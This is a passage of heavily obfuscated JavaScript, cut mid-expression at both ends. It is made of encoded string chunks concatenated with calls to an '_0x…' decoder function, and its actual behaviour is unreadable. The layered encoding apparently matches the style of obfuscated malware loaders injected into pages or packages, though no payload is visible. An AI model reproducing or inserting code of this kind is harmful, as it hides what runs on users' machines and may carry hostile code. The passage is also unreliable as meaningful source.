zOWQsJ0N'+_0x9665013v(0x1a6)+_0x9665013v(0x2e3)+'FcnKStKKDB4ZjQsJ1Z4SlsnKStKKDB4Mj'+_0x9665013v(0x20c)+'pK0ooMHgxZGYsJ1skeSgnKStKKDB4MTc2'+'LCdKa0lRJykrSigweDIwMSwna1dtRCcpK'+'0ooMHg0YmIsJ3ZwWCQnKStKKDB4MmMxLC'+'dYSFJOJykrSigweDQxNiwnbVN5ZScpK0o'+'oMHg0ZGMsJzU4RVEnKStKKDB4M2VjLCdK'+'JHc1JykrSigweDMzNiwnVnhKWycpK0ooM'+_0x9665013v(0x282)+'opJykrSigweDI3NiwnQ3EkZCcpK0ooMHg'+'yZWMsJzU4RVEnKStKKDB4NGJkLCdrV21E'+'JykrSigweDIyYSwnc15bRScpK0ooMHg0M'+'DksJ1Z4SlsnKStKKDB4NGQ0LCc0MWJWJy'+'krSigweDQ2')+(_0x9665013v(0x265)+'0ooMHg1MzEsJzVRR3knKStKKDB4MzUyLC'+'didll2JykrSigweDRkNSwneSg2eScpK0o'+'oMHhkNywnT05tdScpK0ooMHg1MTAsJ1dP'+'JEcnKStKKDB4NTBhLCdPKiRZJykrSigwe'+'DM2ZiwnbVN5ZScpK0ooMHg1MTIsJyUqNW'+'wnKStKKDB4Mjk4LCdPTm11JykrKEooMHg'+'1MjgsJ29oKW0nKStKKDB4NTE2LCdbYVRw'+'JykrSigweDFiMiwnQzIyRicpK0ooMHgyM'+'GYsJ1BdVFonKStKKDB4MzZhLCd2cFgkJy'+_0x9665013v(0x29a)+'sJ3koNnknKStKKDB4NTFiLCc0MWJWJykr'+'SigweDQ4NiwnSmtJUScpK0ooMHgzNDMsJ'+'3Z1eiknKStKKDB4NDU1LCdrV21EJykrSi'+'gweDQyMSwnVnhKWycpK0ooMHgzZWQsJ0N'+'ib0UnKStKKDB4MjA5LCdrWSg4JykrSigw'+_0x9665013v(0x2d4)+'3QnKStKKDB4MWU2LCdidll2JykrSigweD'+_0x9665013v(0x264)+'pK0ooMHg0NDgsJ3ZwWCQnKStKKDB4MjMy'+'LCdQaXk1JykrSigweDE0NCwna3IycycpK'+'0ooMHgyMTcsJylwWVcnKStKKDB4MzgzLC'+'d2SDZKJykrSigweDQxOSwnNVFHeScpK0o'+_0x9665013v(0x193)+'NkskJykrSigweDQ0YiwnYnZZdicpK0ooM'+'Hg1MjUsJ09YanQnKStKKDB4MWE2LCdBQj'+'RdJykrSigweDI5MCwnODh0bCcpK0ooMHg'+'0NWIsJylwWVcnKStKKDB4MWMwLCdDcSRk'+'JykrSigweDI1MywnKXBZVycpK0ooMHg0Z'+_0x9665013v(0x214)+'krSigweDE3')+('Miwndkg2SicpK0ooMHgyYWIsJzdNR3MnK'+'StKKDB4MjQ2LCdidll2JykrSigweDM2Mi'+'wndnBYJCcpK0ooMHg1MWEsJ0Nib0UnKSt'+'KKDB4ZTEsJzdNR3MnKStKKDB4MmFkLCdi'+'WmxrJykrSigweDUyZSwnN01HcycpK0ooM'+'HgxNmQsJ29oKW0nKStKKDB4MjM5LCdXTy'+_0x9665013v(0x261)+'zYTcsJ0BjWnAnKStKKDB4MWVhLCdXTyRH'+'JykrSigweDUyMSwnT05tdScpK0ooMHgxZ'+_0x9665013v(0x31f)+'krSigweDNmOCwnW2FUcCcpK0ooMHgyOGU'+'sJ3koNnknKStKKDB4MzMxLCdbYVRwJykr'+'SigweDUzZSwnODh0bCcpK0ooMHgxZTgsJ'+'2R4JFAnKStKKDB4NDc0LCdbJHkoJykrSi'+'gweDUwMywnSiR3NScpK0ooMHgxMzcsJ2t'+_0x9665013v(0x2a8)+'NTM4LCdbJHkoJykrSigweDQ5NCwnYnZZd'+'icpK0ooMHgyMGUsJ09ObXUnKStKKDB4Mm'+_0x9665013v(0x19c)+'pK0ooMHg1MmEsJ1thVHAnKStKKDB4MzZl'+'LCc0MWJWJykrSigweDM3ZSwnYTFwVycpK'+'0ooMHhjNiwndnV6KScpK0ooMHgzOGQsJ2'+_0x9665013v(0x285)+'weDI4Miwnb2gpbScpK0ooMHg0OTksJ2Ja'+'bGsnKStKKDB4MTFmLCdQXVRaJykrSigwe'+'DMxMSwnNzZLJCcpK0ooMHgzMDYsJ2tZKD'+'gnKStKKDB4NGZlLCdQaXk1JykrSigweDN'+'iYiwnW2FUcCcpK0ooMHg0MDUsJ1kkRiUn'+_0x9665013v(0x187)+_0x9665013v(0x2ae)+'gweDJkNywn')+('JHheVScpK0ooMHhkMSwnOUs5bicpK0ooM'+'HgyMzgsJ1hIUk4nKStKKDB4ZWQsJzdNR3'+_0x9665013v(0x1d1)+'xLCclKjVsJykrSigweDJkNCwnODh0bCcp'+_0x9665013v(0x245)+'0MyMkYnKStKKDB4MzQ1LCd3NHFNJykrSi'+'gweDQyOSwnV08kRycpK0ooMHgyZDgsJ21'+'TeWUnKStKKDB4M2EwLCdKJHc1JykrSigw'+'eDE3OCwnYnZZdicpK0ooMHgxMmYsJ21Te'+'WUnKStKKDB4NDdiLCdkeCRQJykrSigweD'+'EyNSwnNThFUScpK0ooMHgxZmMsJzlLOW4'+'nKStKKDB4NTA3LCclZkYhJykrSigweDM2'+'MCwnb2gpbScpK0ooMHgxNzksJzQxYlYnK'+_0x9665013v(0x30e)+'wnVnhKWycpK0ooMHgyNDAsJ3ZINkonKSt'+'KKDB4NDgwLCdPTm11JykrSigweDRlOCwn'+'ODh0bCcpK0ooMHg0M2UsJ2JTZHYnKStKK'+'DB4NGUyLCdKa0lRJykrSigweDFmNCwnWy'+'R5KCcpK0ooMHg0YTUsJ21TeWUnKStKKDB'+_0x9665013v(0x2d5)+_0x9665013v(0x232)+'TA5LCckeF5VJykrSigweDQ1YSwnJSo1bC'+_0x9665013v(0x231)+'yLCdbYVRwJykrSigweDQ3NywnNDFiVicp'+_0x9665013v(0x1c1)+_0x9665013v(0x2fb)+'ooMHgyMWQsJyUqNWwnKStKKDB4NDY5LCd'+'iWmxrJykrSigweDJmOCwnNVFHeScpK0oo'+'MHgyMGIsJzg4dGwnKStKKDB4ZjIsJyZUW'+'jQnKStKKDB4MzNlLCc3NkskJykrSigweD'+'JiMCwnYTFw')+(_0x9665013v(0x269)+'zdmLCdyXmtKJykrSigweDM0YywnODh0bC'+'cpK0ooMHgxYjMsJ1skeSgnKStKKDB4NGN'+'lLCdPWGp0JykrSigweGRlLCdyXmtKJykr'+'SigweDQ1MywnODh0bCcpK0ooMHg0MWYsJ'+_0x9665013v(0x26e)+'gweDNjNSwnb2gpbScpK0ooMHgxODQsJzd'+'NR3MnKStKKDB4MjAzLCc1OEVRJykrSigw'+_0x9665013v(0x1f5)+'ScpK0ooMHgyZGMsJzlLOW4nKStKKDB4MT'+_0x9665013v(0x18f)+'pK0ooMHgzYWQsJyZUWjQnKStKKDB4MzQw'+'LCc1UUd5JykrSigweDIyYywnQ2JvRScpK'+_0x9665013v(0x1cd)+'dQXVRaJykrSigweDE3MywnYlNkdicpK0o'+_0x9665013v(0x262)+'amd0JykrSigweDI0NCwnYlNkdicpK0ooM'+_0x9665013v(0x26a)+_0x9665013v(0x27b)+'zZSwnZHgkUCcpK0ooMHgxMjksJ2JTZHYn'+'KStKKDB4MWZkLCc3TUdzJykrSigweDNjZ'+'CwnYnZZdicpK0ooMHgyOWMsJ3koNnknKS'+'tKKDB4M2Q5LCdbYVRwJykrSigweDQyMCw'+'nTyokWScpK0ooMHg1MmMsJ1kkRiUnKStK'+_0x9665013v(0x1b5)+'Sg2eScpK0ooMHgyMTAsJzVRR3knKStKKD'+'B4NDQ5LCdYSFJOJykrSigweDM1OCwnT1h'+'qdCcpK0ooMHg0MGIsJ21TeWUnKStKKDB4'+'MjgzLCclZkYhJykrSigweDEzOCwndzRxT'+'ScpK0ooMHgyZmQsJ09ObXUnKStKKDB4Mm'+'I4LCc1OEVR')+('JykrSigweDI4NiwnQ2JvRScpK0ooMHhhY'+'ywnW2FUcCcpK0ooMHgzZTYsJzdNR3MnKS'+_0x9665013v(0x2cf)+'nQ3EkZCcpK0ooMHgzNjMsJ1kkRiUnKStK'+_0x9665013v(0x2a6)+'01HcycpK0ooMHhjNywnW2FUcCcpK0ooMH'+'g0NmUsJ3ZwWCQnKStKKDB4MWNlLCd2dXo'+'pJykrSigweGM4LCcmVFo0JykrSigweDJh'+'YywnJWZGIScpK0ooMHgzYWIsJ2tyMnMnK'+'StKKDB4NGIzLCdiWmxrJykrSigweDE4Zi'+'wnV08kRycpK0ooMHhhYSwndnBYJCcpK0o'+_0x9665013v(0x248)+'OEVRJykrSigweGIzLCd2dXopJykrSigwe'+'DUxNSwncV0kQycpK0ooMHgxY2QsJ0prSV'+'EnKSkrKEooMHg0YzksJyR4XlUnKStKKDB'+_0x9665013v(0x1ce)+'dicpK0ooMHgzNDQsJ1dPJEcnKStKKDB4M'+'TZiLCclZkYhJykrSigweDJjMCwncV0kQy'+'cpK0ooMHg0YTgsJ0BjWnAnKStKKDB4MWI'+_0x9665013v(0x32d)+'SigweGIyLCc1OEVRJykrSigweDRlMCwnY'+'TFwVycpK0ooMHg0ZDYsJ3ZwWCQnKStKKD'+_0x9665013v(0x306)+_0x9665013v(0x239)+'M2JmLCdZJEYlJykrSigweDQzNiwnW2FUc'+'CcpK0ooMHgyYjYsJ0MyMkYnKStKKDB4Mm'+_0x9665013v(0x1db)+'pK0ooMHgxMDYsJ1skeSgnKStKKDB4NTM0'+'LCc3NkskJykrSigweDM2NSwnZHgkUCcpK'+_0x9665013v(0x2bf)+'dKa0lRJykr')+('SigweDQ4OCwnQGNacCcpK0ooMHg1MDEsJ'+_0x9665013v(0x204)+'gweDNhZSwnTyokWScpK0ooMHg0MGUsJ3J'+_0x9665013v(0x2d9)+'eDI1OSwnNW96XicpK0ooMHgxMGMsJ3koN'+_0x9665013v(0x1e7)+_0x9665013v(0x1e0)+'nKStKKDB4MjIxLCdDcSRkJykrSigweDNk'+'MiwndzRxTScpK0ooMHgxMzMsJ1BdVFonK'+'StKKDB4NGUzLCdZJEYlJykrSigweDMzMy'+_0x9665013v(0x1c7)+'KKDB4MTU4LCdvaCltJykrSigweDQ4MSwn'+'T05tdScpK0ooMHg0N2QsJ3Jea0onKStKK'+'DB4MjczLCc4OHRsJykrSigweDMyZCwnYT'+_0x9665013v(0x2f4)+_0x9665013v(0x320)+'VScpK0ooMHgyOGIsJ0MyMkYnKStKKDB4N'+'TE3LCdxXSRDJykrSigweDExZSwnJHheVS'+_0x9665013v(0x278)+'0LCdPWGp0JykrSigweDJhZiwneSg2eScp'+_0x9665013v(0x1b3)+'CdrV21EJykrSigweDFkNSwnW2FUcCcpK0'+'ooMHgzZmEsJzlLOW4nKStKKDB4NTA0LCd'+'WeEpbJykrSigweDQ1ZSwnJSo1bCcpK0oo'+'MHg0YjcsJ2ExcFcnKStKKDB4MjExLCd3N'+'HFNJykrSigweGRmLCdidll2JykrSigweD'+'UxOSwnQGNacCcpK0ooMHgyNjcsJ2tXbUQ'+'nKStKKDB4MzdkLCdZJEYlJykrSigweDQ4'+_0x9665013v(0x1f1)+'StKKDB4MjAwLCdrV21EJykrSigweDI2MC'+'wnYlNkdicp')+('K0ooMHgxMjcsJ08qJFknKStKKDB4YTksJ'+'2JabGsnKStKKDB4NGFhLCdiWmxrJykrSi'+'gweDNhOSwnJHheVScpK0ooMHgzOWYsJ0N'+'xJGQnKStKKDB4ZTgsJ2tXbUQnKStKKDB4'+'M2ZmLCdyXmtKJykrSigweDI5NCwnW2FUc'+'CcpK0ooMHg0ZDksJyUqNWwnKStKKDB4ND'+_0x9665013v(0x222)+'pKyd3XScpLGNbSigweDE5NCwncl5rSicp'+_0x9665013v(0x2e8)+_0x9665013v(0x223)+'VuY3Rpb24ocSxzKXtyZXR1cm4gcStzO30'+_0x9665013v(0x2ff)+_0x9665013v(0x20e)+'CwnQ2JvRScpXT1KKDB4NDQ0LCd2dXopJy'+'krSigweDI4NSwnJWZGIScpK0ooMHgxZTM'+'sJzVRR3knKStKKDB4M2ZlLCdQXVRaJykr'+'SigweDMyYSwnYlNkdicpK0ooMHgyYzMsJ'+'2JTZHYnKStKKDB4MjM3LCclZkYhJykrSi'+'gweDQ1MCwnc15bRScpK0ooMHg0ZGEsJ1B'+'peTUnKStKKDB4M2M5LCdhMXBXJykrSigw'+'eDNhMywnbVN5ZScpK0ooMHgxYzEsJ1ske'+'SgnKStKKDB4MjMwLCdrV21EJykrSigweD'+_0x9665013v(0x217)+'nKStKKDB4NGU3LCc1OEVRJykrSigweDE4'+'NywnQGNacCcpK0ooMHgzZDEsJ1skeSgnK'+'StKKDB4MTkyLCdbYVRwJykrSigweGE3LC'+'dPWGp0JykrSigweDNlMSwnWEhSTicpK0o'+'oMHgzNWQsJ08qJFknKStKKDB4Mjk5LCdi'+'U2R2JykrSigweDRjOCwnc15bRScpK0ooM'+_0x9665013v(0x263)+'p0JykrSigw')+('eGIxLCdDcSRkJykrSigweDE2NywnTyokW'+'ScpK0ooMHgyNjEsJ2tXbUQnKStKKDB4Mz'+'BjLCdtU3llJykrSigweDM4Yiwndkg2Sic'+'pK0ooMHgxZWQsJ1thVHAnKStKKDB4MzIx'+'LCd3NHFNJykrSigweDUxNCwnYTFwVycpK'+_0x9665013v(0x1d3)+'c1b3peJykrSigweDMzMCwnJlRaNCcpK0o'+_0x9665013v(0x2e6)+'Ym9FJykrSigweDFjOSwnb2gpbScpK0ooM'+'Hg0MTUsJzVvel4nKStKKDB4NDNkLCdYSF'+'JOJykrSigweDM5ZSwnVnhKWycpK0ooMHg'+_0x9665013v(0x1e1)+'JykrSigweDNmYywnV08kRycpK0ooMHgxN'+_0x9665013v(0x280)+'krSigweDQ1MSwnSiR3NScpK0ooMHgxMGU'+'sJzU4RVEnKStKKDB4MjE1LCdPTm11Jykr'+_0x9665013v(0x1d9)+'EVRJykrSigweDM4MiwnTyokWScpK0ooMH'+'gzZWEsJ1hIUk4nKStKKDB4MWRjLCdPKiR'+'ZJykrSigweDI5ZCwnUF1UWicpK0ooMHgz'+'ZDgsJzlLOW4nKStKKDB4MWY3LCdrWSg4J'+'ykrSigweDQ4NSwna1dtRCcpK0ooMHg0Mz'+'MsJzg4dGwnKStKKDB4ZmYsJ29oKW0nKSt'+'KKDB4Mjg4LCdDcSRkJykrSigweDRhYywn'+'NzZLJCcpK0ooMHhkMCwnQGNacCcpK0ooM'+'HgyNzIsJzVvel4nKStKKDB4MzNhLCdiWm'+_0x9665013v(0x2ed)+'zMWYsJ2R4JFAnKStKKDB4NDk2LCckeF5V'+'JykrSigweDQ0ZSwnc15bRScpK0ooMHgxM'+'2QsJ2tZKDgnKStKKDB4MWYyLCdPKiRZJy'+_0x9665013v(0x321))+(_0x9665013v(0x27c)+'StKKDB4NDhiLCdzXltFJykrSigweDFlMC'+'wnODh0bCcpK0ooMHgyM2IsJzQxYlYnKSt'+'KKDB4MmNlLCcpcFlXJykrSigweGVjLCdi'+_0x9665013v(0x2fa)+'HgyYTUsJ3ZINkonKStKKDB4MzFkLCd3NH'+'FNJykrSigweDEwOSwnNDFiVicpK0ooMHg'+'yYWUsJ3koNnknKStKKDB4MzI3LCclZkYh'+'JykrSigweDFhNCwnYTFwVycpK0ooMHgxY'+'TgsJ2tZKDgnKStKKDB4NDkzLCdDMjJGJy'+_0x9665013v(0x2b1)+_0x9665013v(0x2e1)+_0x9665013v(0x2a4)+'nhKWycpK0ooMHg0NDMsJ3c0cU0nKStKKD'+'B4Mzk1LCdPTm11JykrSigweDNmOSwnJlR'+'aNCcpK0ooMHgzNTUsJyZUWjQnKStKKDB4'+_0x9665013v(0x216)+_0x9665013v(0x192)+_0x9665013v(0x313)+'rSigweDI1NSwnJSo1bCcpK0ooMHgzMjgs'+_0x9665013v(0x196)+'igweDEzNiwnYTFwVycpK0ooMHgxMDMsJ0'+'9YanQnKStKKDB4MTkxLCdKJHc1JykrSig'+'weGU1LCdDMjJGJykrSigweDM3OSwnW2FU'+'cCcpK0ooMHgyNjYsJ3NeW0UnKStKKDB4M'+'mVlLCc3NkskJykrSigweDMxNSwnT1hqdC'+'cpK0ooMHhjZiwnT05tdScpK0ooMHhjZCw'+'nSmtJUScpK0ooMHgxZDgsJ1hIUk4nKStK'+_0x9665013v(0x1ac)+_0x9665013v(0x1e4)+'B4NGRmLCdK')+('JHc1JykrSigweDIxZSwnVnhKWycpK0ooM'+_0x9665013v(0x2c2)+'lRJykrSigweDI3OCwncl5rSicpK0ooMHg'+'xNGUsJ1skeSgnKStKKDB4MTc3LCdrV21E'+'JykrSigweDNlOCwnNThFUScpK0ooMHgyY'+'mQsJ08qJFknKStKKDB4NDFiLCckeF5VJy'+'krSigweDMwMSwnUGl5NScpK0ooMHg0OTI'+'sJ1skeSgnKStKKDB4MTdmLCdtU3llJykr'+'SigweDM5MCwnV08kRycpK0ooMHgzMjMsJ'+'2R4JFAnKStKKDB4MzUwLCdDcSRkJykrSi'+'gweDNmMywnNW96XicpK0ooMHgxMDQsJ0F'+'CNF0nKStKKDB4MWU1LCdKJHc1JykrSigw'+'eDEwYiwnYlNkdicpK0ooMHgxYjgsJ1thV'+'HAnKStKKDB4NDYxLCdPKiRZJykrSigweD'+'MwNywnYnZZdicpK0ooMHgzODUsJyVmRiE'+'nKStKKDB4MmNjLCdQXVRaJykrSigweGY1'+'LCdiWmxrJykrSigweDIxNCwnUGl5NScpK'+'0ooMHgxYjksJ3NeW0UnKStKKDB4NGQ4LC'+'c1OEVRJykrSigweDMzOSwnNThFUScpK0o'+'oMHgxNDAsJ3Z1eiknKStKKDB4MmI1LCc4'+'OHRsJykrSigweDJmYSwnJWZGIScpK0ooM'+_0x9665013v(0x2c4)+_0x9665013v(0x221)+'0YjgsJ1Z4SlsnKStKKDB4MmUxLCclZkYh'+_0x9665013v(0x194)+_0x9665013v(0x218)+'krSigweDE2OSwnNDFiVicpK0ooMHg1MGY'+'sJ0okdzUnKStKKDB4MmUwLCdhMXBXJykr'+_0x9665013v(0x27e)+_0x9665013v(0x19b)+'gweDRmOCwn')+('NVFHeScpK0ooMHg1MWQsJ2tXbUQnKStKK'+_0x9665013v(0x294)+'5VJykrSigweDQxOCwnc15bRScpK0ooMHg'+'zMGQsJ3NeW0UnKStKKDB4NDM3LCdPTm11'+'JykrSigweDFlZiwnT05tdScpK0ooMHgxN'+_0x9665013v(0x1bd)+'krSigweDNiMSwnNThFUScpK0ooMHg0OWU'+_0x9665013v(0x266)+'SigweDQxMCwnQGNacCcpK0ooMHgzYzAsJ'+'yVmRiEnKStKKDB4NDMyLCdxXSRDJykrSi'+'gweDQyZCwnV08kRycpK0ooMHgyNTAsJ2t'+'XbUQnKStKKDB4MzNiLCdBQjRdJykrSigw'+'eDUzZCwnWyR5KCcpK0ooMHgzYzgsJ2tZK'+_0x9665013v(0x1d6)+_0x9665013v(0x23c)+_0x9665013v(0x309)+'JyZUWjQnKStKKDB4MTU3LCdrV21EJykrS'+'igweDFmNSwncV0kQycpK0ooMHgxOWUsJ1'+_0x9665013v(0x2f0)+'weDM3YiwnNW96XicpK0ooMHgzY2MsJyR4'+'XlUnKStKKDB4MmZiLCdXTyRHJykrKEooM'+'HgyOTIsJ3Jea0onKStKKDB4NTMzLCdBQj'+'RdJykrSigweDI5MywneSg2eScpK0ooMHg'+'yMjMsJ0MyMkYnKStKKDB4MmEwLCc3TUdz'+'JykrSigweDEwNSwnNzZLJCcpK0ooMHgyM'+'WIsJ0FCNF0nKStKKDB4MTVjLCdYSFJOJy'+'krSigweDMyYiwnNVFHeScpK0ooMHhmZCw'+'nOUs5bicpK0ooMHhlNCwna1koOCcpK0oo'+'MHg0N2UsJzQxYlYnKStKKDB4NDAwLCc4O'+'HRsJykrSigweDFhZiwnSmtJUScpK0ooMH'+'gxMjIsJ1sk')+('eSgnKStKKDB4NDQ3LCc1UUd5JykrSigwe'+'DQ3MywnT1hqdCcpK0ooMHg0YmUsJzdNR3'+'MnKStKKDB4MzBiLCdrcjJzJykrSigweDR'+_0x9665013v(0x251)+_0x9665013v(0x22e)+_0x9665013v(0x1fe)+_0x9665013v(0x29b)+_0x9665013v(0x229)+_0x9665013v(0x31c)+_0x9665013v(0x289)+_0x9665013v(0x2da)+_0x9665013v(0x252)+'NiwnT1hqdCcpK0ooMHgxOTMsJ08qJFknK'+'StKKDB4M2RmLCcmVFo0JykrSigweDIyMC'+'wnQ3EkZCcpK0ooMHg1MDUsJyVmRiEnKSt'+'KKDB4NDExLCdtU3llJykrSigweDRmNywn'+'cV0kQycpK0ooMHg0N2EsJ3ZwWCQnKStKK'+'DB4MTM0LCdZJEYlJykrSigweDNiYywnWS'+'RGJScpK0ooMHgzYjgsJ3koNnknKStKKDB'+'4M2Y1LCclZkYhJykrSigweDFjOCwnJlRa'+'NCcpK0ooMHgxNDEsJ3NeW0UnKStKKDB4M'+_0x9665013v(0x210)+'cpK0ooMHgyYjIsJ0FCNF0nKStKKDB4MWM'+'yLCdBQjRdJykrSigweDE2ZiwnYlpsaycp'+'K0ooMHgzZDcsJ0MyMkYnKStKKDB4MjliL'+'CdBQjRdJykrSigweDQxMywnWyR5KCcpK0'+_0x9665013v(0x18b)+'1UUd5JykrSigweDIxOSwnYTFwVycpK0oo'+_0x9665013v(0x2c5)+'kYnKStKKDB4NDI3LCc3TUdzJykrSigweD'+'IwYSwnJlRa')+(_0x9665013v(0x32a)+'GVmLCd5KDZ5JykrSigweDMzOCwnV08kRy'+'cpK0ooMHgyNDEsJyZUWjQnKStKKDB4MjN'+'kLCdrV21EJykrSigweDQzOCwnUF1UWicp'+'K0ooMHgxZGQsJ0Nib0UnKStKKDB4M2UwL'+_0x9665013v(0x258)+_0x9665013v(0x2ea)+'iWmxrJykrSigweDRjYSwnUF1UWicpK0oo'+'MHg0MzUsJ3NeW0UnKStKKDB4MzhhLCdzX'+'ltFJykrSigweDNmNywna1dtRCcpK0ooMH'+'gzZmQsJ0FCNF0nKStKKDB4NGQxLCdPKiR'+'ZJykrSigweDNkYiwnc15bRScpK0ooMHg0'+'N2MsJyVmRiEnKStKKDB4M2NlLCdBQjRdJ'+'ykrSigweDMzYywndnBYJCcpK0ooMHg1Mj'+_0x9665013v(0x304)+_0x9665013v(0x253)+'J0Nib0UnKStKKDB4MzU2LCdtU3llJykrS'+'igweDM0ZiwnKXBZVycpK0ooMHgzMzcsJ3'+'FdJEMnKStKKDB4MWMzLCdzXltFJykrSig'+_0x9665013v(0x2d2)+'cFcnKStKKDB4MWFjLCdPWGp0JykrSigwe'+_0x9665013v(0x1b8)+_0x9665013v(0x1fc)+'lLCdQaXk1JykrSigweGRjLCdidll2Jykr'+'SigweDM2Yiwndkg2SicpK0ooMHg0ZGIsJ'+'3Z1eiknKStKKDB4MzliLCdvaCltJykrSi'+'gweDQ3NSwnQzIyRicpK0ooMHgxNTUsJ3Z'+_0x9665013v(0x32f)+'MWI3LCc1b3peJykrSigweDJmOSwna3Iyc'+_0x9665013v(0x220)+_0x9665013v(0x297))+('JykrSigweDI2YiwnODh0bCcpK0ooMHg1M'+'GMsJ08qJFknKStKKDB4MzBmLCdkeCRQJy'+'krSigweDQ5OCwnJlRaNCcpK0ooMHg1MDA'+'sJ1BpeTUnKStKKDB4MWExLCd3NHFNJykr'+_0x9665013v(0x241)+'zVRR3knKStKKDB4M2RhLCd5KDZ5JykrSi'+'gweDEzMCwnNVFHeScpK0ooMHhiNSwncl5'+'rSicpK0ooMHgzYzQsJ1kkRiUnKStKKDB4'+'NGY0LCc3TUdzJykrSigweDJjOCwnJlRaN'+'CcpK0ooMHg0NjUsJyUqNWwnKStKKDB4Mz'+'kzLCdBQjRdJykrSigweDMyNiwndzRxTSc'+'pK0ooMHgyZTgsJ2JTZHYnKStKKDB4Mzc3'+'LCdDcSRkJykrSigweDFkNCwnV08kRycpK'+'0ooMHgzYjksJzJqZ3QnKStKKDB4NGM0LC'+'dDMjJGJykrSigweDQ1YywnWEhSTicpK0o'+'oMHgyZDEsJ3c0cU0nKStKKDB4MWZmLCdQ'+'aXk1JykrSigweDIyZiwnWyR5KCcpK0ooM'+_0x9665013v(0x1cc)+'YnKStKKDB4M2NhLCdxXSRDJykrSigweDQ'+'1OSwnSiR3NScpK0ooMHgxY2YsJ3NeW0Un'+'KStKKDB4NGNjLCdQaXk1JykrSigweDRhY'+'iwnTyokWScpK0ooMHgxOTAsJzg4dGwnKS'+'tKKDB4MTVkLCdQXVRaJykrSigweDMwOSw'+'neSg2eScpK0ooMHhlOSwnWEhSTicpK0oo'+'MHgyYTQsJ09ObXUnKStKKDB4MjI2LCdDc'+'SRkJykrSigweDM3MSwnT1hqdCcpK0ooMH'+'gxYTksJ2JTZHYnKStKKDB4MzgxLCdWeEp'+'bJykrSigweDQwMywnT1hqdCcpK0ooMHg0'+_0x9665013v(0x18a)+'ykrSigweDNhNiwnTyokWScpK0ooMHg0Mj'+'YsJ3Z1eikn')+(_0x9665013v(0x21e)+'CwnJHheVScpK0ooMHhhNSwneSg2eScpK0'+'ooMHgxNzEsJ21TeWUnKStKKDB4NDI1LCc'+_0x9665013v(0x2cd)+'MHgzODAsJ3c0cU0nKStKKDB4MzNmLCdtU'+'3llJykrSigweDNiYSwnV08kRycpK0ooMH'+'gzZTIsJ3ZwWCQnKStKKDB4MzI1LCdzXlt'+_0x9665013v(0x211)+'YmUsJ0MyMkYnKStKKDB4MTk4LCdPTm11J'+'ykrSigweDJkMiwncl5rSicpK0ooMHgzYz'+'csJ2tyMnMnKStKKDB4NDM5LCdDYm9FJyk'+'rSigweDM5MSwnNDFiVicpK0ooMHgxZjEs'+'J08qJFknKStKKDB4NDc2LCdWeEpbJykrS'+_0x9665013v(0x208)+_0x9665013v(0x2f3)+'weDIzNSwnNzZLJCcpK0ooMHgzOTksJzc2'+_0x9665013v(0x250)+'DRhOSwndkg2SicpK0ooMHgyYjMsJ2ExcF'+_0x9665013v(0x1b7)+'3MSwnSmtJUScpK0ooMHgyNTEsJzc2SyQn'+_0x9665013v(0x233)+'iwnN01HcycpK0ooMHgxYzUsJ08qJFknKS'+'tKKDB4NTM2LCdtU3llJykrSigweDJkZSw'+_0x9665013v(0x32e)+_0x9665013v(0x1d5)+'05tdScpK0ooMHgyNjgsJ0FCNF0nKStKKD'+'B4MzY5LCd2dXopJykrSigweDExZCwnT1h'+'qdCcpK0ooMHgzNzYsJ3c0cU0nKStKKDB4'+_0x9665013v(0x25e)+'VRaJykrSigweDJjOSwndnBYJCcpK0ooMH'+_0x9665013v(0x1f9))+('dGwnKStKKDB4YzMsJzlLOW4nKStKKDB4M'+'zA0LCd2dXopJykrSigweDI4MCwndnV6KS'+_0x9665013v(0x18e)+'sJ1kkRiUnKStKKDB4Mzk4LCdkeCRQJykr'+'SigweDFlOSwnWEhSTicpK0ooMHgxYjEsJ'+_0x9665013v(0x303)+'gweDMxOSwnUF1UWicpK0ooMHgyOTcsJzV'+'vel4nKStKKDB4NGU1LCd5KDZ5JykrSigw'+'eDE2NiwnYnZZdicpK0ooMHg1M2IsJ0MyM'+'kYnKStKKDB4MzdjLCc3TUdzJykrSigweD'+'IxYSwnOUs5bicpK0ooMHg0MDgsJ0okdzU'+'nKStKKDB4Mzg4LCdvaCltJykrSigweDI0'+'ZSwnWEhSTicpK0ooMHgxMTAsJzdNR3MnK'+'StKKDB4MTQ2LCc4OHRsJykrSigweDRiOS'+'wnYlpsaycpK0ooMHgyM2MsJ2JTZHYnKSt'+_0x9665013v(0x281)+'a1dtRCcpK0ooMHgyMTgsJ3FdJEMnKStKK'+'DB4M2IzLCdPWGp0JykrSigweDQ5ZiwnOU'+'s5bicpK0ooMHg1M2MsJ09YanQnKStKKDB'+_0x9665013v(0x1a9)+'IScpK0ooMHgxNWEsJzU4RVEnKStKKDB4M'+'jViLCdvaCltJykrSigweDNhNCwnVnhKWy'+'cpK0ooMHg0OGUsJ0MyMkYnKStKKDB4Mjd'+'lLCdZJEYlJykrSigweDExOSwnJlRaNCcp'+_0x9665013v(0x2c8)+'CdxXSRDJykrSigweDM3MywnSiR3NScpK0'+'ooMHg0YTEsJ1BdVFonKStKKDB4NTBiLCc'+'pcFlXJykrSigweDM0YiwnKXBZVycpK0oo'+'MHgyY2EsJ0BjWnAnKStKKDB4MjJiLCdid'+'ll2JykrSigweDM3YSwnJHheVScpK0ooMH'+_0x9665013v(0x202))+(_0x9665013v(0x259)+'DQwNiwnSmtJUScpK0ooMHg0NWYsJ3FdJE'+'MnKStKKDB4MmJmLCc1OEVRJykrSigweGF'+'mLCdxXSRDJykrSigweDRiNCwna1koOCcp'+_0x9665013v(0x219)+'Cc0MWJWJykrSigweDIwYywnKXBZVycpK0'+'ooMHgyZmYsJ29oKW0nKStKKDB4MjZlLCd'+'2SDZKJykrSigweDQ4NywnNzZLJCcpK0oo'+'MHgzMTgsJ2tyMnMnKStKKDB4MWYwLCdbY'+_0x9665013v(0x277)+'gyZDMsJzlLOW4nKStKKDB4NDZkLCdkeCR'+_0x9665013v(0x186)+'MWMsJ2JTZHYnKStKKDB4Mjc3LCcyamd0J'+_0x9665013v(0x1ae)+_0x9665013v(0x2a7)+_0x9665013v(0x2cc)+'c15bRScpK0ooMHg0ZWIsJ09ObXUnKStKK'+'DB4MzFhLCdDcSRkJykrSigweDI0OSwnYl'+'psaycpK0ooMHg1MjcsJ2JabGsnKStKKDB'+'4MjgxLCclKjVsJykrSigweDFmYiwnJSo1'+'bCcpK0ooMHgxMmEsJ0MyMkYnKStKKDB4M'+'zY2LCdYSFJOJykrSigweDNjYiwneSg2eS'+_0x9665013v(0x2e0)+'weDQxNCwnTyokWScpK0ooMHgyN2YsJ3Zw'+'WCQnKSsnbmcnLGNbSigweDI3OSwna3Iyc'+'ycpXT1mdW5jdGlvbihxLHMsdSx2LHcseC'+_0